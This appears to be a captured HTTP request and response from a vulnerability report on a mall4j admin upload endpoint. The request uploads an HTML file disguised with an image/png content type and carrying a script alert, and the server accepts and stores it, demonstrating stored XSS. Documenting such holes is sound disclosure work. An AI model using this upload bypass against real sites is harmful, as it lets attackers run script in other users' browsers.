 1 POST /admin/file/upload/element HTTP/1.1
2 Host: 127.0.0.1:8085
3 Content-Length: 234
4 sec-ch-ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryb4TFs07LA049R00f
6 sec-ch-ua-mobile: ?0
7 Authorization: 006f1b8a-6b11-4d56-932f-ffe66e20fd58
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.70 Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Accept: */*
11 Origin: http://localhost:9527
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:9527/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundaryb4TFs07LA049R00f
21 Content-Disposition: form-data; name="file"; filename="Test.html"
22 Content-Type: image/png
23
24 <html> <script>alert('XSS is easy');</script></html>
25 ------WebKitFormBoundaryb4TFs07LA049R00f--
26
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Access-Control-Allow-Origin: http://localhost:9527
6 Access-Control-Allow-Credentials: true
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13 Content-Type: application/json
14 Date: Fri, 19 Jan 2024 02:27:45 GMT
15 Connection: close
16 Content-Length: 166
17
18 {
"code":"00000",
"msg":null,
"data":"2024/01/52f1541d33544eaeb6091deb72463bff.html",
"version":"mall4j.v230424",
"timestamp":null,
"sign":null,
"success":true,
"fail":false
}